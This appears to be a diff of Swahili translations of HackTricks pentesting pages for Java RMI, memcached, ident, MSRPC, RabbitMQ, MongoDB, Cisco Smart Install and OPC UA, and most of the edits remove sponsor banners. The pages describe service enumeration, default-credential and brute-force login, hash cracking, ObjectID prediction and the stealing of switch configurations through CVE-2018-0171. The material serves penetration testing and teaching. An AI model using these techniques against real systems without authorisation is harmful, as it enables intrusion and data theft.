Sehemu za kawaida za _Java RMI_ zimekuwa njia za shambulio zinazojulikana kwa muda mrefu na udhaifu mwingi upo katika toleo za zamani za _Java_. Kutoka kwa mtazamo wa mshambuliaji, sehemu hizi za kawaida ni za kuvutia, kwa sababu zinaweza kutekeleza madarasa / interfaces zinazojulikana na ni rahisi kuingiliana nazo. Hali hii ni tofauti kwa huduma za _RMI_ za kawaida. Ili kuita njia kwenye _remote object_, unahitaji kujua saini ya njia husika mapema. Bila kujua saini ya njia iliyopo, hakuna njia ya kuwasiliana na _RMI service_.
|
||||
Sehemu za kawaida za _Java RMI_ zimekuwa njia za shambulio zinazojulikana kwa muda mrefu na udhaifu kadhaa upo katika toleo za zamani za _Java_. Kutoka kwa mtazamo wa mshambuliaji, sehemu hizi za kawaida ni za kuvutia, kwa sababu zinaweza kutekeleza madarasa / interfaces zinazojulikana na ni rahisi kuingiliana nazo. Hali hii ni tofauti kwa huduma za _RMI_ za kawaida. Ili kuita njia kwenye _remote object_, unahitaji kujua saini ya njia husika mapema. Bila kujua saini ya njia iliyopo, hakuna njia ya kuwasiliana na _RMI service_.
|
||||
|
||||
## RMI Enumeration
|
||||
|
||||
[remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) ni skana ya udhaifu wa _Java RMI_ inayoweza kubaini udhaifu wa kawaida wa _RMI_ kiotomatiki. Kila wakati unapotambua _RMI_ endpoint, unapaswa kujaribu:
|
||||
[remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) ni skana ya udhaifu ya _Java RMI_ inayoweza kubaini udhaifu wa kawaida wa _RMI_ kiotomatiki. Kila wakati unapotambua _RMI_ endpoint, unapaswa kujaribu:
|
||||
```
|
||||
$ rmg enum 172.17.0.2 9010
|
||||
[+] RMI registry bound names:
|
||||
@ -148,7 +140,7 @@ $ rmg objid '[55ff5a5d:17e0501b054:-7ff8, -4004948013687638236]'
|
||||
|
||||
Hata wakati hakuna udhaifu ulioainishwa wakati wa kuhesabu, huduma za _RMI_ zilizopo zinaweza bado kufichua kazi hatari. Zaidi ya hayo, licha ya mawasiliano ya _RMI_ na vipengele vya kawaida vya _RMI_ kulindwa na filters za deserialization, wakati wa kuzungumza na huduma za _RMI_ za kawaida, filters hizo kwa kawaida hazipo. Kujua saini sahihi za mbinu kwenye huduma za _RMI_ ni muhimu.
|
||||
|
||||
Kwa bahati mbaya, _Java RMI_ haisaidii kuhesabu mbinu kwenye _objects_ za mbali. Hata hivyo, inawezekana kubruteforce saini za mbinu kwa kutumia zana kama [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) au [rmiscout](https://github.com/BishopFox/rmiscout):
|
||||
Kwa bahati mbaya, _Java RMI_ haisaidii kuhesabu mbinu kwenye _objects_ za mbali. Hata hivyo, inawezekana kufanyia kazi saini za mbinu kwa kutumia zana kama [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser) au [rmiscout](https://github.com/BishopFox/rmiscout):
|
||||
```
|
||||
$ rmg guess 172.17.0.2 9010
|
||||
[+] Reading method candidates from internal wordlist rmg.txt
|
||||
@ -301,12 +293,4 @@ Name: Enumeration
|
||||
Description: Perform basic enumeration of an RMI service
|
||||
Command: rmg enum {IP} {PORT}
|
||||
```
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=1099-pentesting-java-rmi) kujenga na **kujiendesha** kwa urahisi kazi zinazotumiwa na zana za jamii **zilizoendelea zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=1099-pentesting-java-rmi" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,9 +2,6 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
## Commands Cheat-Sheet
|
||||
|
||||
@ -12,11 +9,11 @@
|
||||
|
||||
Amri zinazoungwa mkono (za rasmi na zisizo rasmi) zimeandikwa katika hati ya [doc/protocol.txt](https://github.com/memcached/memcached/blob/master/doc/protocol.txt).
|
||||
|
||||
Kwa bahati mbaya, maelezo ya sintaksia si wazi sana na amri rahisi ya msaada inayoorodhesha amri zilizopo ingekuwa bora zaidi. Hapa kuna muhtasari wa amri unazoweza kupata katika [source](https://github.com/memcached/memcached) (kuanzia 19.08.2016):
|
||||
Kwa bahati mbaya, maelezo ya sintaksia hayako wazi sana na amri rahisi ya msaada inayoorodhesha amri zilizopo ingekuwa bora zaidi. Hapa kuna muhtasari wa amri unazoweza kupata katika [source](https://github.com/memcached/memcached) (kuanzia 19.08.2016):
|
||||
|
||||
| Command | Description | Example |
|
||||
| -------------------- | --------------------------------------------------------------- | ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | ----------------------------- |
|
||||
| get | Inasoma thamani | `get mykey` |
|
||||
| get | Kusoma thamani | `get mykey` |
|
||||
| set | Weka ufunguo bila masharti | <p><code>set mykey <flags> <ttl> <size></code><br><br><p>Hakikisha kutumia \r\n kama mapumziko ya mistari unapokuwa ukitumia zana za CLI za Unix. Kwa mfano</p> <code>printf "set mykey 0 60 4\r\ndata\r\n" | nc localhost 11211</code></p> |
|
||||
| add | Ongeza ufunguo mpya | `add newkey 0 60 5` |
|
||||
| replace | Badilisha ufunguo uliopo | `replace key 0 60 5` |
|
||||
@ -26,17 +23,17 @@ Kwa bahati mbaya, maelezo ya sintaksia si wazi sana na amri rahisi ya msaada ina
|
||||
| decr | Punguza thamani ya ufunguo wa nambari kwa nambari iliyotolewa | `decr mykey 5` |
|
||||
| delete | Futa ufunguo uliopo | `delete mykey` |
|
||||
| flush_all | Batilisha vitu vyote mara moja | `flush_all` |
|
||||
| flush_all | Batilisha vitu vyote ndani ya sekunde n | `flush_all 900` |
|
||||
| stats | Chapisha takwimu za jumla | `stats` |
|
||||
| flush_all | Batilisha vitu vyote katika sekunde n | `flush_all 900` |
|
||||
| stats | Chapisha takwimu za jumla | `stats` |
|
||||
| | Chapisha takwimu za kumbukumbu | `stats slabs` |
|
||||
| | Chapisha takwimu za ugawaji wa kiwango cha juu | `stats malloc` |
|
||||
| | Chapisha taarifa kuhusu vitu | `stats items` |
|
||||
| | Chapisha habari kuhusu vitu | `stats items` |
|
||||
| | | `stats detail` |
|
||||
| | | `stats sizes` |
|
||||
| | Rejesha hesabu za takwimu | `stats reset` |
|
||||
| lru_crawler metadump | Fanya dump (zaidi ya) metadata kwa (vyote) vitu katika cache | `lru_crawler metadump all` |
|
||||
| lru_crawler metadump | Tupa (zaidi ya) metadata kwa (vitu vyote) katika cache | `lru_crawler metadump all` |
|
||||
| version | Chapisha toleo la seva. | `version` |
|
||||
| verbosity | Ongeza kiwango cha log | `verbosity` |
|
||||
| verbosity | Ongeza kiwango cha kumbukumbu | `verbosity` |
|
||||
| quit | Maliza kikao | `quit` |
|
||||
|
||||
#### Traffic Statistics <a href="#traffic-statistics" id="traffic-statistics"></a>
|
||||
@ -120,8 +117,4 @@ END
|
||||
```
|
||||
Hii angalau inasaidia kuona kama funguo zozote zinatumika. Ili kutoa majina ya funguo kutoka kwa script ya PHP ambayo tayari inafanya ufikiaji wa memcache unaweza kutumia msimbo wa PHP kutoka [100days.de](http://100days.de/serendipity/archives/55-Dumping-MemcacheD-Content-Keys-with-PHP.html).
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,20 +2,13 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
## Basic Information
|
||||
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_content=113-pentesting-ident) kujenga na **kujiendesha** kwa urahisi kazi zinazotolewa na zana za jamii **zilizoendelea zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
**Protokali ya Ident** inatumika juu ya **Internet** kuhusisha **muunganisho wa TCP** na mtumiaji maalum. Ilipangwa awali kusaidia katika **usimamizi wa mtandao** na **usalama**, inafanya kazi kwa kuruhusu seva kuuliza mteja kwenye bandari 113 ili kutafuta taarifa kuhusu mtumiaji wa muunganisho maalum wa TCP.
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=113-pentesting-ident" %}
|
||||
Hata hivyo, kutokana na wasiwasi wa kisasa kuhusu faragha na uwezekano wa matumizi mabaya, matumizi yake yamepungua kwani yanaweza bila kukusudia kufichua taarifa za mtumiaji kwa vyama visivyoidhinishwa. Hatua za usalama zilizoboreshwa, kama vile muunganisho wa siri na udhibiti mkali wa ufikiaji, zinapendekezwa kupunguza hatari hizi.
|
||||
|
||||
## Taarifa za Msingi
|
||||
|
||||
**Itifaki ya Ident** inatumika juu ya **Internet** kuhusisha **muunganisho wa TCP** na mtumiaji maalum. Ilipangwa awali kusaidia katika **usimamizi wa mtandao** na **usalama**, inafanya kazi kwa kuruhusu seva kuuliza mteja kwenye bandari 113 ili kutafuta taarifa kuhusu mtumiaji wa muunganisho maalum wa TCP.
|
||||
|
||||
Hata hivyo, kutokana na wasiwasi wa kisasa kuhusu faragha na uwezekano wa matumizi mabaya, matumizi yake yamepungua kwani yanaweza bila kukusudia kufichua taarifa za mtumiaji kwa wahusika wasioidhinishwa. Hatua za usalama zilizoboreshwa, kama vile muunganisho wa siri na udhibiti mkali wa ufikiaji, zinapendekezwa ili kupunguza hatari hizi.
|
||||
|
||||
**Bandari ya Kawaida:** 113
|
||||
**Bandari ya kawaida:** 113
|
||||
```
|
||||
PORT STATE SERVICE
|
||||
113/tcp open ident
|
||||
@ -24,7 +17,7 @@ PORT STATE SERVICE
|
||||
|
||||
### **Mkononi - Pata mtumiaji/Baini huduma**
|
||||
|
||||
Ikiwa mashine inafanya kazi huduma ident na samba (445) na umeunganishwa na samba ukitumia bandari 43218. Unaweza kupata ni mtumiaji gani anayeendesha huduma ya samba kwa kufanya:
|
||||
Ikiwa mashine inafanya kazi na huduma ident na samba (445) na umeunganishwa na samba ukitumia bandari 43218. Unaweza kupata ni mtumiaji gani anayeendesha huduma ya samba kwa kufanya:
|
||||
|
||||
.png>)
|
||||
|
||||
@ -73,13 +66,6 @@ ident-user-enum v1.0 ( http://pentestmonkey.net/tools/ident-user-enum )
|
||||
|
||||
identd.conf
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_content=113-pentesting-ident) kujenga na **kujiendesha** kwa urahisi kazi zinazotumiwa na zana za jamii **zilizoendelea zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=113-pentesting-ident" %}
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
```
|
||||
Protocol_Name: Ident #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -2,24 +2,9 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Jiunge na [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server ili kuwasiliana na hackers wenye uzoefu na wawindaji wa makosa!
|
||||
|
||||
**Hacking Insights**\
|
||||
Shiriki na maudhui yanayochunguza msisimko na changamoto za hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Endelea kuwa na habari za hivi punde katika ulimwengu wa hacking kupitia habari na maarifa ya wakati halisi
|
||||
|
||||
**Latest Announcements**\
|
||||
Baki na habari kuhusu makosa mapya yanayoanzishwa na masasisho muhimu ya jukwaa
|
||||
|
||||
**Jiunge nasi kwenye** [**Discord**](https://discord.com/invite/N3FrSbmwdy) na uanze kushirikiana na hackers bora leo!
|
||||
|
||||
## Basic Information
|
||||
|
||||
Protokali ya Microsoft Remote Procedure Call (MSRPC), mfano wa mteja-server unaowezesha programu kuomba huduma kutoka kwa programu iliyoko kwenye kompyuta nyingine bila kuelewa maelezo ya mtandao, ilitokana awali na programu za chanzo wazi na baadaye kuendelezwa na kupewa hakimiliki na Microsoft.
|
||||
Protokali ya Microsoft Remote Procedure Call (MSRPC), mfano wa mteja-server unaowezesha programu kuomba huduma kutoka kwa programu iliyoko kwenye kompyuta nyingine bila kuelewa maelezo ya mtandao, ilitokana awali na programu za chanzo wazi na baadaye ikakuzwa na kupewa hakimiliki na Microsoft.
|
||||
|
||||
Mchoro wa mwisho wa RPC unaweza kufikiwa kupitia bandari ya TCP na UDP 135, SMB kwenye TCP 139 na 445 (ikiwa na kikao kisicho na thamani au kilichothibitishwa), na kama huduma ya wavuti kwenye bandari ya TCP 593.
|
||||
```
|
||||
@ -27,7 +12,7 @@ Mchoro wa mwisho wa RPC unaweza kufikiwa kupitia bandari ya TCP na UDP 135, SMB
|
||||
```
|
||||
## Jinsi MSRPC inavyofanya kazi?
|
||||
|
||||
Iliyanzishwa na programu ya mteja, mchakato wa MSRPC unahusisha kuita utaratibu wa stub wa ndani ambao kisha unawasiliana na maktaba ya wakati wa mteja ili kuandaa na kupeleka ombi kwa seva. Hii inajumuisha kubadilisha vigezo kuwa katika muundo wa kawaida wa Uwakilishi wa Takwimu za Mtandao. Chaguo la itifaki ya usafirishaji linatolewa na maktaba ya wakati wa ikiwa seva iko mbali, kuhakikisha kuwa RPC inatumwa kupitia safu ya mtandao.
|
||||
Iliyanzishwa na programu ya mteja, mchakato wa MSRPC unahusisha kuita utaratibu wa stub wa ndani ambao kisha unashirikiana na maktaba ya wakati wa mteja kuandaa na kupeleka ombi kwa seva. Hii inajumuisha kubadilisha vigezo kuwa katika muundo wa kawaida wa Uwakilishi wa Takwimu za Mtandao. Chaguo la itifaki ya usafirishaji linatolewa na maktaba ya wakati wa ikiwa seva iko mbali, kuhakikisha kuwa RPC inapelekwa kupitia safu ya mtandao.
|
||||
|
||||
|
||||
|
||||
@ -41,7 +26,7 @@ Annotation: Messenger Service
|
||||
UUID: 00000000-0000-0000-0000-000000000000
|
||||
Binding: ncadg_ip_udp:<IP>[1028]
|
||||
```
|
||||
Upatikanaji wa huduma ya RPC locator umewezeshwa kupitia protokali maalum: ncacn_ip_tcp na ncadg_ip_udp kwa upatikanaji kupitia bandari 135, ncacn_np kwa muunganisho wa SMB, na ncacn_http kwa mawasiliano ya RPC ya mtandao. Amri zifuatazo zinaonyesha matumizi ya moduli za Metasploit kukagua na kuingiliana na huduma za MSRPC, hasa zikizingatia bandari 135:
|
||||
Upatikanaji wa huduma ya RPC locator umewezeshwa kupitia protokali maalum: ncacn_ip_tcp na ncadg_ip_udp kwa upatikanaji kupitia bandari 135, ncacn_np kwa muunganisho wa SMB, na ncacn_http kwa mawasiliano ya RPC ya mtandao. Amri zifuatazo zinaonyesha matumizi ya moduli za Metasploit kukagua na kuingiliana na huduma za MSRPC, hasa zikilenga bandari 135:
|
||||
```bash
|
||||
use auxiliary/scanner/dcerpc/endpoint_mapper
|
||||
use auxiliary/scanner/dcerpc/hidden
|
||||
@ -104,19 +89,4 @@ The **rpcdump.exe** from [rpctools](https://resources.oreilly.com/examples/97805
|
||||
- [https://www.cyber.airbus.com/the-oxid-resolver-part-2-accessing-a-remote-object-inside-dcom/](https://www.cyber.airbus.com/the-oxid-resolver-part-2-accessing-a-remote-object-inside-dcom/)
|
||||
- [https://0xffsec.com/handbook/services/msrpc/](https://0xffsec.com/handbook/services/msrpc/)
|
||||
|
||||
<figure><img src="../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
|
||||
|
||||
**Hacking Insights**\
|
||||
Engage with content that delves into the thrill and challenges of hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Keep up-to-date with fast-paced hacking world through real-time news and insights
|
||||
|
||||
**Latest Announcements**\
|
||||
Stay informed with the newest bug bounties launching and crucial platform updates
|
||||
|
||||
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) and start collaborating with top hackers today!
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,34 +2,30 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Bug bounty tip**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na anza kupata zawadi hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## Basic Information
|
||||
|
||||
Unaweza kujifunza zaidi kuhusu RabbitMQ katika [**5671,5672 - Pentesting AMQP**](5671-5672-pentesting-amqp.md).\
|
||||
Katika bandari hii unaweza kupata kiolesura cha wavuti cha RabbitMQ Management ikiwa [plugin ya usimamizi](https://www.rabbitmq.com/management.html) imewezeshwa.\
|
||||
Ukuran wa msingi unapaswa kuonekana kama hii:
|
||||
Katika bandari hii unaweza kupata konso ya wavuti ya Usimamizi wa RabbitMQ ikiwa [plugin ya usimamizi](https://www.rabbitmq.com/management.html) imewezeshwa.\
|
||||
Ukubwa wa ukurasa mkuu unapaswa kuonekana kama hii:
|
||||
|
||||
.png>)
|
||||
|
||||
## Enumeration
|
||||
|
||||
Maalum ya default ni "_**guest**_":"_**guest**_". Ikiwa hazifanyi kazi unaweza kujaribu [**kujaribu nguvu kuingia**](../generic-hacking/brute-force.md#http-post-form).
|
||||
Maalum ya default ni "_**guest**_":"_**guest**_". Ikiwa hazifanyi kazi unaweza kujaribu [**brute-force the login**](../generic-hacking/brute-force.md#http-post-form).
|
||||
|
||||
Ili kuanzisha moduli hii kwa mikono unahitaji kutekeleza:
|
||||
```
|
||||
rabbitmq-plugins enable rabbitmq_management
|
||||
service rabbitmq-server restart
|
||||
```
|
||||
Mara tu umethibitisha kwa usahihi utaona console ya admin:
|
||||
Mara tu umepata uthibitisho sahihi utaona konsoli ya admin:
|
||||
|
||||
.png>)
|
||||
|
||||
Pia, ikiwa una taarifa halali unaweza kupata habari ya kuvutia katika `http://localhost:15672/api/connections`
|
||||
Pia, ikiwa una taarifa halali unaweza kupata habari ya kuvutia kwenye `http://localhost:15672/api/connections`
|
||||
|
||||
Kumbuka pia kwamba inawezekana **kuchapisha data ndani ya foleni** kwa kutumia API ya huduma hii kwa ombi kama:
|
||||
```bash
|
||||
@ -51,10 +47,6 @@ hashcat -m 1420 --hex-salt hash.txt wordlist
|
||||
|
||||
- `port:15672 http`
|
||||
|
||||
<figure><img src="../images/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Bug bounty tip**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na anza kupata zawadi hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,31 +2,16 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Jiunge na [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server kuwasiliana na hackers wenye uzoefu na wawindaji wa bug bounty!
|
||||
|
||||
**Hacking Insights**\
|
||||
Shiriki na maudhui yanayochunguza msisimko na changamoto za hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Endelea kuwa na habari za hivi punde katika ulimwengu wa hacking kupitia habari na maarifa ya wakati halisi
|
||||
|
||||
**Latest Announcements**\
|
||||
Baki na habari kuhusu bug bounties mpya zinazozinduliwa na masasisho muhimu ya jukwaa
|
||||
|
||||
**Jiunge nasi kwenye** [**Discord**](https://discord.com/invite/N3FrSbmwdy) na uanze kushirikiana na hackers bora leo!
|
||||
|
||||
## Basic Information
|
||||
|
||||
**MongoDB** ni mfumo wa usimamizi wa database **open source** unaotumia **document-oriented database model** kushughulikia aina mbalimbali za data. Inatoa kubadilika na kupanuka kwa usimamizi wa data zisizo na muundo au zenye muundo wa kati katika programu kama vile uchanganuzi wa data kubwa na usimamizi wa maudhui. **Default port:** 27017, 27018
|
||||
**MongoDB** ni mfumo wa usimamizi wa hifadhidata **wa chanzo wazi** unaotumia **mfano wa hifadhidata unaotegemea hati** kushughulikia aina mbalimbali za data. Inatoa kubadilika na uwezo wa kupanuka kwa usimamizi wa data zisizo na muundo au zenye muundo wa kati katika programu kama uchanganuzi wa data kubwa na usimamizi wa maudhui. **Bandari ya kawaida:** 27017, 27018
|
||||
```
|
||||
PORT STATE SERVICE VERSION
|
||||
27017/tcp open mongodb MongoDB 2.6.9 2.6.9
|
||||
```
|
||||
## Uhesabu
|
||||
|
||||
### Mkononi
|
||||
### Kawaida
|
||||
```python
|
||||
from pymongo import MongoClient
|
||||
client = MongoClient(host, port, username=username, password=password)
|
||||
@ -95,9 +80,9 @@ Kwa mfano, hapa kuna jinsi tunavyoweza kuchambua ID halisi ya Object iliyorejesh
|
||||
3. 2500: Kitambulisho cha Mchakato
|
||||
4. 314019: Kihesabu kinachoongezeka
|
||||
|
||||
Kati ya vipengele vilivyotajwa, kitambulisho cha mashine kitabaki kuwa sawa kwa muda wote ambapo hifadhidata inafanya kazi kwenye mashine halisi/virtual ile ile. Kitambulisho cha mchakato kitabadilika tu ikiwa mchakato wa MongoDB utaanzishwa upya. Wakati wa alama utaongezwa kila sekunde. Changamoto pekee katika kukisia Object IDs kwa kuongezea tu thamani za kihesabu na wakati, ni ukweli kwamba Mongo DB inazalisha Object IDs na inatoa Object IDs kwa kiwango cha mfumo.
|
||||
Kati ya vipengele vilivyotajwa, kitambulisho cha mashine kitabaki kuwa sawa kwa muda wote ambapo hifadhidata inafanya kazi kwenye mashine halisi/virtual ile ile. Kitambulisho cha mchakato kitabadilika tu ikiwa mchakato wa MongoDB utaanzishwa upya. Wakati wa kutolewa utaongezwa kila sekunde. Changamoto pekee katika kukisia Object IDs kwa kuongezea tu thamani za kihesabu na wakati, ni ukweli kwamba Mongo DB inazalisha Object IDs na inatoa Object IDs kwa kiwango cha mfumo.
|
||||
|
||||
Zana [https://github.com/andresriancho/mongo-objectid-predict](https://github.com/andresriancho/mongo-objectid-predict), ikitolewa ID ya kuanzia ya Object (unaweza kuunda akaunti na kupata ID ya kuanzia), inarudisha karibu Object IDs 1000 zinazoweza kuwa zimetolewa kwa vitu vijavyo, hivyo unahitaji tu kuzishughulikia kwa nguvu.
|
||||
Zana [https://github.com/andresriancho/mongo-objectid-predict](https://github.com/andresriancho/mongo-objectid-predict), ikitolewa ID ya kuanzia ya Object (unaweza kuunda akaunti na kupata ID ya kuanzia), inarudisha karibu Object IDs 1000 zinazoweza kuwa zimetolewa kwa vitu vya baadaye, hivyo unahitaji tu kuzishughulikia kwa nguvu.
|
||||
|
||||
## Post
|
||||
|
||||
@ -105,19 +90,4 @@ Ikiwa wewe ni root unaweza **kubadilisha** faili ya **mongodb.conf** ili usihita
|
||||
|
||||
---
|
||||
|
||||
<figure><img src="../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Jiunge na [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server kuwasiliana na hackers wenye uzoefu na wawindaji wa makosa!
|
||||
|
||||
**Hacking Insights**\
|
||||
Shiriki na maudhui yanayochunguza msisimko na changamoto za hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Endelea kuwa na habari za hivi punde katika ulimwengu wa hacking kupitia habari na maarifa ya wakati halisi
|
||||
|
||||
**Latest Announcements**\
|
||||
Baki na habari kuhusu makosa mapya yanayoanzishwa na masasisho muhimu ya jukwaa
|
||||
|
||||
**Jiunge nasi kwenye** [**Discord**](https://discord.com/invite/N3FrSbmwdy) na uanze kushirikiana na hackers bora leo!
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,15 +2,12 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
## Basic Information
|
||||
|
||||
**Cisco Smart Install** ni Cisco iliyoundwa ili kuharakisha usanidi wa awali na kupakia picha ya mfumo wa uendeshaji kwa vifaa vipya vya Cisco. **Kwa kawaida, Cisco Smart Install inafanya kazi kwenye vifaa vya Cisco na inatumia protokali ya safu ya usafirishaji, TCP, yenye nambari ya bandari 4786.**
|
||||
**Cisco Smart Install** ni teknolojia ya Cisco iliyoundwa kuharakisha usanidi wa awali na upakiaji wa picha ya mfumo wa uendeshaji kwa vifaa vipya vya Cisco. **Kwa default, Cisco Smart Install inafanya kazi kwenye vifaa vya Cisco na inatumia protokali ya safu ya usafirishaji, TCP, na nambari ya bandari 4786.**
|
||||
|
||||
**Bandari ya kawaida:** 4786
|
||||
**Bandari ya default:** 4786
|
||||
```
|
||||
PORT STATE SERVICE
|
||||
4786/tcp open smart-install
|
||||
@ -19,9 +16,9 @@ PORT STATE SERVICE
|
||||
|
||||
**Mnamo mwaka wa 2018, udhaifu muhimu, CVE-2018–0171, ulipatikana katika protokali hii. Kiwango cha tishio ni 9.8 kwenye kiwango cha CVSS.**
|
||||
|
||||
**Pakiti iliyoundwa kwa njia maalum iliyotumwa kwenye bandari ya TCP/4786, ambapo Cisco Smart Install iko hai, inasababisha overflow ya buffer, ikimruhusu mshambuliaji:**
|
||||
**Pakiti iliyoundwa kwa njia maalum inayotumwa kwenye bandari ya TCP/4786, ambapo Cisco Smart Install iko hai, inasababisha overflow ya buffer, ikimruhusu mshambuliaji:**
|
||||
|
||||
- kulazimisha kureboot kifaa
|
||||
- kulazimisha kuanzisha upya kifaa
|
||||
- kuita RCE
|
||||
- kuiba mipangilio ya vifaa vya mtandao.
|
||||
|
||||
@ -39,8 +36,5 @@ Usanidi wa swichi **10.10.100.10** utakuwa katika folda **tftp/**
|
||||
|
||||
<figure><img src="../images/image (1116).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,15 +2,7 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="/images/pentest-tools.svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Pata mtazamo wa hacker kuhusu programu zako za wavuti, mtandao, na wingu**
|
||||
|
||||
**Pata na ripoti kuhusu udhaifu muhimu, unaoweza kutumiwa kwa faida halisi ya biashara.** Tumia zana zetu zaidi ya 20 za kawaida kupanga uso wa shambulio, pata masuala ya usalama yanayokuruhusu kuongeza mamlaka, na tumia matumizi ya moja kwa moja kukusanya ushahidi muhimu, ukigeuza kazi yako ngumu kuwa ripoti za kushawishi.
|
||||
|
||||
{% embed url="https://pentest-tools.com/?utm_term=jul2024&utm_medium=link&utm_source=hacktricks&utm_campaign=spons" %}
|
||||
|
||||
## Taarifa za Msingi
|
||||
## Basic Information
|
||||
|
||||
**OPC UA**, inasimama kwa **Open Platform Communications Unified Access**, ni protokali muhimu ya chanzo wazi inayotumika katika sekta mbalimbali kama Uzalishaji, Nishati, Anga, na Ulinzi kwa ajili ya kubadilishana data na kudhibiti vifaa. Inaruhusu vifaa vya wauzaji tofauti kuwasiliana, hasa na PLCs.
|
||||
|
||||
@ -23,7 +15,7 @@ PORT STATE SERVICE REASON
|
||||
```
|
||||
## Pentesting OPC UA
|
||||
|
||||
Ili kufichua masuala ya usalama katika seva za OPC UA, scan na [OpalOPC](https://opalopc.com/).
|
||||
Ili kufichua masuala ya usalama katika seva za OPC UA, fanya skana nayo [OpalOPC](https://opalopc.com/).
|
||||
```bash
|
||||
opalopc -vv opc.tcp://$target_ip_or_hostname:$target_port
|
||||
```
|
||||
@ -31,7 +23,7 @@ opalopc -vv opc.tcp://$target_ip_or_hostname:$target_port
|
||||
|
||||
Ikiwa udhaifu wa kupita uthibitisho umepatikana, unaweza kuunda [mteja wa OPC UA](https://www.prosysopc.com/products/opc-ua-browser/) ipasavyo na kuona unachoweza kufikia. Hii inaweza kuruhusu chochote kutoka kwa kusoma tu thamani za mchakato hadi kufanya kazi na vifaa vya viwandani vya nguvu.
|
||||
|
||||
Ili kupata wazo la kifaa unachofikia, soma thamani za nodi "ServerStatus" katika nafasi ya anwani na utafute mwongozo wa matumizi.
|
||||
